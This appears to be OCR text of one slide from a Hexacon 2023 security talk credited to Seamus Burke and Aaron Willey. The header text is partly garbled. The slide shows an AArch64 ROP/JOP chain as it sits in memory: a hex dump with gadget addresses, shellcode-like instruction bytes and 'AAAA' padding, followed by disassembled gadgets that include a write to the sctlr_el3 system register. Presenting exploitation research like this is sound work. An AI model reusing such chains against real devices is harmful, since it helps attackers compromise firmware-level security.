 /HEXACON/ 20
23
PERVISOR SPONSORS
AIR US
/HEXACON/
ROP/JOP/etc.
1480bdc0: 000000001480c650 000000000031fcb4 P.........1.....
...
1480bfe0: 0000000000000000 0000000000307bf8 .........{0.....
1480bff0: 000000001480bff0 0000000000326104 .........a2.....
1480c000: 000000001480bfb8 000000000032495c ........\I2.....
1480c010: 0000000000020000 000000001480bb80 ................
1480c020: 0000000000000000 0000000000000000 ................
1480c030: 000000001480bb98 00000000147ffff8 ................
1480c040: 0000000000000000 00000000003091f8 ..........0.....
1480c050: 0000000000c5183c 00000000003260fc <........a2.....
1480c060: 0000000000000000 000000001480c070 ........p.......
1480c070: f2a29000d29f7600 d291f2139100001f .v..............
1480c080: d2800014f2a00613 2a1f03e0f2a29214 ...............*
1480c090: 1108802252800081 d63f0260aa1403e3 ...R"........`.?.
1480c0a0: 2a1f03e0b9400295 110800222a1503e1 ..@....*...*"...
1480c0b0: d63f0260aa1403e3 14000000d63f0280 .....`.?..?.....
1480c0c0: 4141414141414141 4141414141414141 AAAAAAAAAAAAAAAA
...
1480c1d0: 4141414141414141 4141414141414141 AAAAAAAAAAAAAAAA
1480c1e0: 0000020000000080 0000000300010001 ................
1480c1f0: 4141414141414141 4141414141414141 AAAAAAAAAAAAAAAA
1480c200: 4141414141414141 4141414141414141 AAAAAAAAAAAAAAAA
1480c210: 4141414141414141 4141414141414141 AAAAAAAAAAAAAAAA
1480c220: 4141414141414141 4141414141414141 AAAAAAAAAAAAAAAA
1480c230: 4141414141414141 4141414141414141 AAAAAAAAAAAAAAAA
1480c240: 4141414141414141 00000000003208fc AAAAAAAA..2.....
1480c250: 4141414141414141 4141414141414141 AAAAAAAAAAAAAAAA
...
1480c3e0: 4141414141414141 ff41414141414141 AAAAAAAAAAAAAAA.
1480c3f0: 0000020000000080 0000000200000000 ................
SP PC
0032058c 00 01 3f d6 blr x8
003208fc ff 03 01 91 add sp,sp,#0x40
00320900 f3 53 5d a9 ldp x19,x20,[sp, #0x1d0]
00320904 fd 7b 5e a9 ldp x29,x30,[sp, #0x1e0]
00320908 ff c3 07 91 add sp,sp,#0x1f0
0032090c c0 03 5f d6 ret
00307bf8 f6 5f 42 a9 ldp x22,x23,[sp, #0x20]
00307bfc f8 67 43 a9 ldp x24,x25,[sp, #0x30]
00307c00 fa 6f 44 a9 ldp x26,x27,[sp, #0x40]
00307c04 fd 7b 45 a9 ldp x29,x30,[sp, #0x50]
00307c08 ff 83 01 91 add sp,sp,#0x60
00307c0c c0 03 5f d6 ret
003091f8 40 37 42 f9 ldr x0,[x26, #0x468]
003091fc 03 28 40 f9 ldr x3,[x0, #0x50]
00309200 75 23 00 91 add x21,x27,#0x8 ; 0x14800000
00309204 02 08 80 52 mov w2,#0x40
00309208 e0 03 15 aa mov x0,x21
0030920c e1 03 16 aa mov x1,x22
00309210 60 00 3f d6 blr x3
00309214 e0 3a 42 f9 ldr x0,[x23, #0x470]
00309218 01 04 40 f9 ldr x1,[x0, #0x8]
0030921c e0 03 15 aa mov x0,x21
00309220 20 00 3f d6 blr x1
00326104 e0 7b c1 a8 ldp x0,x30,[sp], #0x10
00326108 c0 03 5f d6 ret
003260fc 00 10 1e d5 msr sctlr_el3,x0
00326100 df 3f 03 d5 isb
00326104 e0 7b c1 a8 ldp x0,x30,[sp], #0x10
00326108 c0 03 5f d6 ret
Seamus Burke, Aaron Willey